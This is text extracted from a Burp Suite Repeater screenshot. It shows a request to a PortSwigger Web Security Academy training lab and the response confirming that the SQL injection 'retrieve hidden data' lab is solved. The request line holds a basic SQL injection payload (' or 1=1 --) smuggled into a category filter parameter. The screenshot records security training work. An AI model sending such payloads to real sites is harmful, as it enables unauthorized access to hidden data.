 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel < >
Target: https://0ae700e8049bb72681c36cb400ee000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'or 1=1 --+ HTTP/2
2 Host: 0ae700e8049bb72681c36cb400ee000b.web-security-academy.net
3 Cookie: session=wk0ynMNJNRMes3XiSesPVtXvdAZvxL1l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae700e8049bb72681c36cb400ee000b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!
45 </span>
46 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy
+lab%3a%0aSQL+injection+vulnerability+in+WHERE+clause+allowing+retrieval+o
f+hidden+data%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fw
eb-security%2fsql-injection%2flab-retrieve-hidden-data&related=WebSecAcade
my,Burp_Suite'>
47 <svg xmlns='http://www.w3.org/2000/svg' width=24 height=24 viewBox='0 0
20.44 17.72'>
48 <title>
twitter-button
</title>
49 <path d='
M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.6
8l1.43-2-2.74,1a4.09,4.09,0,0,0-5-.84c-3.13,1.44-2.13,4.94-2.13,4.94S6
.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-.07,9.
36,3.14,10.54,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,
3.27A10.18,10.18,0,0,1,0,15.85Z'>
</path>
50 </svg>
51 </a>
52 <a class=button href='
https://www.linkedin.com/sharing/share-offsite?url=https%3a%2f%2fportswigg
er.net%2fweb-security%2fsql-injection%2flab-retrieve-hidden-data'>
53 <svg viewBox='0 0 64 64' width='24' xml:space='preserve' xmlns='
http://www.w3.org/2000/svg'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done
14,566 bytes | 217 millis